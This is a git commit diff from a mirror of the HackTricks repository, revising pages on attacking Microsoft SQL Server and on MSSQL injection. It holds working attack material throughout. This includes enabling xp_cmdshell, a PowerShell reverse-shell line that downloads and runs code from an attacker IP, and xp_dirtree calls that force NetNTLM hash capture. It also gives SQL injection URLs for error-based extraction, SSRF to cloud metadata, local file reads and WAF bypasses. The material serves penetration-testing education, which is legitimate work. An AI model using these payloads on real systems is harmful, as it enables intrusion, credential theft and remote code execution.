mirror of
https://github.com/carlospolop/hacktricks
synced 2025-02-16 14:08:26 +00:00
GitBook: [#3587] No subject
This commit is contained in:
parent
fb66b3b146
commit
9e96d0c611
3 changed files with 41 additions and 74 deletions
|
|
@ -162,9 +162,6 @@ Some introduction about some MSSQL terms:
|
|||
2. **Permission:** Every SQL Server securable has associated permissions like ALTER, CONTROL, CREATE that can be granted to a principal. Permissions are managed at the server level using logins and at the database level using users.
|
||||
3. **Principal:** The entity that receives permission to a securable is called a principal. The most common principals are logins and database users. Access to a securable is controlled by granting or denying permissions or by adding logins and users to roles which have access.
|
||||
|
||||
\
|
||||
|
||||
|
||||
```sql
|
||||
# Show all different securables names
|
||||
SELECT distinct class_desc FROM sys.fn_builtin_permissions(DEFAULT);
|
||||
|
|
@ -190,12 +187,16 @@ crackmapexec mssql -d <Domain name> -u <username> -H <HASH> -X '$PSVersionTable'
|
|||
# Check if xp_cmdshell is enabled
|
||||
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
|
||||
|
||||
#this turns on advanced options and is needed to configure xp_cmdshell
|
||||
# This turns on advanced options and is needed to configure xp_cmdshell
|
||||
sp_configure 'show advanced options', '1'
|
||||
RECONFIGURE
|
||||
#this enables xp_cmdshell
|
||||
#This enables xp_cmdshell
|
||||
sp_configure 'xp_cmdshell', '1'
|
||||
RECONFIGURE
|
||||
|
||||
#One liner
|
||||
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; RECONFIGURE;
|
||||
|
||||
# Quickly check what the service account is via xp_cmdshell
|
||||
EXEC master..xp_cmdshell 'whoami'
|
||||
# Get Rev shell
|
||||
|
|
@ -205,10 +206,10 @@ EXEC xp_cmdshell 'echo IEX(New-Object Net.WebClient).DownloadString("http://10.1
|
|||
'; DECLARE @x AS VARCHAR(100)='xp_cmdshell'; EXEC @x 'ping k7s3rpqn8ti91kvy0h44pre35ublza.burpcollaborator.net' —
|
||||
```
|
||||
|
||||
### NTLM Service Hash gathering
|
||||
### Steal NetNTLM hash / Relay attack
|
||||
|
||||
[You can extract the](https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/) [**NTLM hash**](https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/) [of the user making the service authenticate against you.](https://blog.netspi.com/executing-smb-relay-attacks-via-sql-server-using-metasploit/)\
|
||||
You should start a **SMB server** to capture the hash used in the authentication (impacket-smbserver or responder for example).
|
||||
You should start a **SMB server** to capture the hash used in the authentication (`impacket-smbserver` or `responder` for example).
|
||||
|
||||
```bash
|
||||
xp_dirtree '\\<attacker_IP>\any\thing'
|
||||
|
|
@ -221,6 +222,13 @@ sudo impacket-smbserver share ./ -smb2support
|
|||
msf> use auxiliary/admin/mssql/mssql_ntlm_stealer
|
||||
```
|
||||
|
||||
Using tools such as **responder** or **Inveigh** it's possible to **steal the NetNTLM hash**.\
|
||||
You can see how to use these tools in:
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md" %}
|
||||
[spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md](../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Abusing MSSQL trusted Links
|
||||
|
||||
[**Read this post**](../../windows-hardening/active-directory-methodology/abusing-ad-mssql.md) **to find more information about how to abuse this feature:**
|
||||
|
|
|
|||
|
|
@ -1,27 +1,22 @@
|
|||
|
||||
# MSSQL Injection
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Active Directory enumeration
|
||||
## Active Directory enumeration
|
||||
|
||||
It may be possible to **enumerate domain users via SQL injection inside a MSSQL** server using the following MSSQL functions:
|
||||
|
||||
* `master.dbo.fn_varbintohexstr(SUSER_SID('MEGACORP\Administrator'))`: If you know the name of the domain (_MEGACORP_ in this example) this function will return the **SID of the user Administrator** in hex format. This will look like `0x01050000000[...]0000f401`, note how the **last 4 bytes** are the number **500** in **big endian** format, which is the **common ID of the user administrator**. \
|
||||
* `master.dbo.fn_varbintohexstr(SUSER_SID('MEGACORP\Administrator'))`: If you know the name of the domain (_MEGACORP_ in this example) this function will return the **SID of the user Administrator** in hex format. This will look like `0x01050000000[...]0000f401`, note how the **last 4 bytes** are the number **500** in **big endian** format, which is the **common ID of the user administrator**.\
|
||||
This function will allow you to **know the ID of the domain** (all the bytes except of the last 4).
|
||||
* `SUSER_SNAME(0x01050000000[...]0000e803)` : This function will return the **username of the ID indicated** (if any), in this case **0000e803** in big endian == **1000** (usually this is the ID of the first regular user ID created). Then you can imagine that you can bruteforce user IDs from 1000 to 2000 and probably get all the usernames of the users of the domain. For example using a function like the following one:
|
||||
|
||||
|
|
@ -33,7 +28,7 @@ def get_sid(n):
|
|||
return f"{domain}{user}" #if n=1000, get SID of the user with ID 1000
|
||||
```
|
||||
|
||||
# **Alternative Error-Based vectors**
|
||||
## **Alternative Error-Based vectors**
|
||||
|
||||

**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** Error-based SQL injections typically resemble constructions such as «+AND+1=@@version–» and variants based on the «OR» operator. Queries containing such expressions are usually blocked by WAFs. As a bypass, concatenate a string using the %2b character with the result of specific function calls that trigger a data type conversion error on sought-after data.
|
||||
|
||||
|
|
@ -55,9 +50,9 @@ https://vuln.app/getItem?id=1'%2buser_name(@@version)--
|
|||
|
||||
|
||||
|
||||
# SSRF
|
||||
## SSRF
|
||||
|
||||
### fn\_trace\_gettabe, fn\_xe\_file\_target\_read\_file, fn\_get\_audit\_file (from [here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/))
|
||||
#### fn\_trace\_gettabe, fn\_xe\_file\_target\_read\_file, fn\_get\_audit\_file (from [here](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/))
|
||||
|
||||
`fn_xe_file_target_read_file()` example:
|
||||
|
||||
|
|
@ -89,8 +84,6 @@ https://vuln.app/ getItem?id=1+and+exists(select+*+from+fn_trace_gettable('\\'%2
|
|||
|
||||
**Permissions:** Requires the CONTROL SERVER permission.
|
||||
|
||||
|
||||
|
||||
**Information taken from** [**https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/#MSSQL**](https://ibreak.software/2020/06/using-sql-injection-to-perform-ssrf-xspa-attacks/#MSSQL)
|
||||
|
||||
[Microsoft SQL Server provides multiple extended stored procedures that allow you to interact with not only the network but also the file system and even the ](https://docs.oracle.com/javadb/10.10.1.2/ref/rrefclob.html)[Windows Registry](https://blog.waynesheffield.com/wayne/archive/2017/08/working-registry-sql-server/).
|
||||
|
|
@ -103,7 +96,7 @@ Alternatively, you could also use a User Defined Function in MSSQL to load a DLL
|
|||
|
||||
Let’s look at the above techniques in a little more detail.
|
||||
|
||||
### Limited SSRF using master..xp\_dirtree (and other file stored procedures) <a href="#limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures" id="limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures"></a>
|
||||
#### Limited SSRF using master..xp\_dirtree (and other file stored procedures) <a href="#limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures" id="limited-ssrf-using-master-xp-dirtree-and-other-file-stored-procedures"></a>
|
||||
|
||||
The most common method to make a network call you will come across using MSSQL is the usage of the Stored Procedure `xp_dirtree`, which weirdly is undocumented by Microsoft, which caused it to be [documented by other folks on the Internet](https://www.baronsoftware.com/Blog/sql-stored-procedures-get-folder-files/). This method has been used in [multiple examples](https://www.notsosecure.com/oob-exploitation-cheatsheet/) of [Out of Band Data exfiltration](https://gracefulsecurity.com/sql-injection-out-of-band-exploitation/) posts on the Internet.
|
||||
|
||||
|
|
@ -121,7 +114,7 @@ Much like MySQL’s `LOAD_FILE`, you can use `xp_dirtree` to make a network requ
|
|||
|
||||
There are other stored procedures [like `master..xp_fileexist` ](https://social.technet.microsoft.com/wiki/contents/articles/40107.xp-fileexist-and-its-alternate.aspx)etc. as well that can be used for similar results.
|
||||
|
||||
### master..xp\_cmdshell <a href="#master-xp-cmdshell" id="master-xp-cmdshell"></a>
|
||||
#### master..xp\_cmdshell <a href="#master-xp-cmdshell" id="master-xp-cmdshell"></a>
|
||||
|
||||
The extended stored procedure [`xp_cmdshell` spawns a Windows command shell and executes the string passed to it, returning any rows of text](https://docs.microsoft.com/en-us/sql/relational-databases/system-stored-procedures/xp-cmdshell-transact-sql). This command is run as the SQL Server service account.
|
||||
|
||||
|
|
@ -153,7 +146,7 @@ GO
|
|||
|
||||

You can additionally pass other headers and change the HTTP method as well to access data on services that need a POST or PUT instead of a GET like in the case of IMDSv2 for AWS or a special header like `Metadata: true` in the case of Azure or the `Metadata-Flavor: Google` for GCP.
|
||||
|
||||
### MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
||||
#### MSSQL User Defined Function - SQLHttp <a href="#mssql-user-defined-function-sqlhttp" id="mssql-user-defined-function-sqlhttp"></a>
|
||||
|
||||
It is fairly straightforward to write a CLR UDF (Common Language Runtime User Defined Function - code written with any of the .NET languages and compiled into a DLL) and load it within MSSQL for custom functions. This, however, requires `dbo` access so may not work unless the web application connection to the database as `sa` or an Administrator role.
|
||||
|
||||
|
|
@ -193,9 +186,7 @@ SELECT dbo.http(@url);
|
|||
|
||||
|
||||
|
||||
|
||||
|
||||
# **Quick exploitation: Retrieve an entire table in one query**
|
||||
## **Quick exploitation: Retrieve an entire table in one query**
|
||||
|
||||

**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** There exist two simple ways to retrieve the entire contents of a table in one query — the use of the FOR XML or the FOR JSON clause. The FOR XML clause requires a specified mode such as «raw», so in terms of brevity FOR JSON outperforms it.
|
||||
|
||||
|
|
@ -215,12 +206,12 @@ https://vuln.app/getItem?id=1'+and+1=(select+concat_ws(0x3a,table_schema,table_n
|
|||
|
||||
|
||||
|
||||

# **Reading local files**
|
||||
## **Reading local files**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** An example of retrieving a local file `C:\Windows\win.ini` using the function OpenRowset():
|
||||
|
||||
```
|
||||
https://vuln.app/getItem?id=-1+union+select+null,(select+x+from+OpenRowset(BULK+’C:\Windows\win.ini’,SINGLE_CLOB)+R(x)),null,null
|
||||
https://vuln.app/getItem?id=-1+union+select+null,(select+x+from+OpenRowset(BULK+'C:\Windows\win.ini',SINGLE_CLOB)+R(x)),null,null
|
||||
```
|
||||
|
||||
|
||||
|
|
@ -233,7 +224,7 @@ https://vuln.app/getItem?id=1+and+1=(select+x+from+OpenRowset(BULK+'C:\Windows\w
|
|||
|
||||
**Permissions:** The BULK option requires the ADMINISTER BULK OPERATIONS or the ADMINISTER DATABASE BULK OPERATIONS permission.
|
||||
|
||||
# **Retrieving the current query**
|
||||
## **Retrieving the current query**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** The current SQL query being executed can be retrieved from access `sys.dm_exec_requests` and `sys.dm_exec_sql_text`:
|
||||
|
||||
|
|
@ -245,7 +236,7 @@ https://vuln.app/getItem?id=-1%20union%20select%20null,(select+text+from+sys.dm_
|
|||
|
||||
**Permissions:** If the user has VIEW SERVER STATE permission on the server, the user will see all executing sessions on the instance of SQL Server; otherwise, the user will see only the current session.
|
||||
|
||||
# **Little tricks for WAF bypasses**
|
||||
## **Little tricks for WAF bypasses**
|
||||
|
||||
**(From** [**here**](https://swarm.ptsecurity.com/advanced-mssql-injection-tricks/)**)** Non-standard whitespace characters: %C2%85 или %C2%A0:
|
||||
|
||||
|
|
@ -273,21 +264,14 @@ https://vuln.app/getItem?id=1+union+select+null,@@version,null+from.users--
|
|||
https://vuln.app/getItem?id=0xunion+select\Nnull,@@version,null+from+users--
|
||||
```
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Support HackTricks and get benefits!</strong></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/carlospolopm)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks github repo**](https://github.com/carlospolop/hacktricks)**.**
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -73,21 +73,6 @@ Invoke-SQLDumpInfo -Verbose -Instance "dcorp-mssql"
|
|||
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLColumnSampleDataThreaded -Keywords "password" -SampleSize 5 | select instance, database, column, sample | ft -autosize
|
||||
```
|
||||
|
||||
### MSSQL xp\_dirtree abuse
|
||||
|
||||
Executing something such as `EXEC xp_dirtree '\\10.10.17.231\pwn', 1, 1` will make the MSSQL server to **login** to the specified **IP address**.
|
||||
|
||||
### Steal NetNTLM hash / Relay attack
|
||||
|
||||
Using **`xp_dirtree`** it's possible to **force** a NTLM **authentication**, therefore it's possible to **steal** the NetNTLM **hash** or even perform a **relay attack**.
|
||||
|
||||
Using tools such as **responder** or **Inveigh** it's possible to **steal the NetNTLM hash**.\
|
||||
You can see how to use these tools in:
|
||||
|
||||
{% content-ref url="../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md" %}
|
||||
[spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md](../../generic-methodologies-and-resources/pentesting-network/spoofing-llmnr-nbt-ns-mdns-dns-and-wpad-and-relay-attacks.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### MSSQL RCE
|
||||
|
||||
It might be also possible to **execute commands** inside the MSSQL host
|
||||
|
|
@ -97,19 +82,9 @@ Invoke-SQLOSCmd -Instance "srv.sub.domain.local,1433" -Command "whoami" -RawResu
|
|||
# Invoke-SQLOSCmd automatically checks if xp_cmdshell is enable and enables it if necessary
|
||||
```
|
||||
|
||||
If **manually** you could just use:
|
||||
Check in the page mentioned in the **following section how to do this manually.**
|
||||
|
||||
```sql
|
||||
#To enumerate the current state of xp_cmdshell
|
||||
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
|
||||
# A value of 0 shows that xp_cmdshell is disabled. To enable it:
|
||||
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; RECONFIGURE;
|
||||
# Execute
|
||||
EXEC xp_cmdshell 'whoami';
|
||||
EXEC xp_cmdshell 'powershell -w hidden -enc <blah>';
|
||||
```
|
||||
|
||||
### MSSQL Extra
|
||||
### MSSQL Basic Hacking Tricks
|
||||
|
||||
{% content-ref url="../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/" %}
|
||||
[pentesting-mssql-microsoft-sql-server](../../network-services-pentesting/pentesting-mssql-microsoft-sql-server/)
|
||||
|
|
|
|||
Loading…
Add table
Reference in a new issue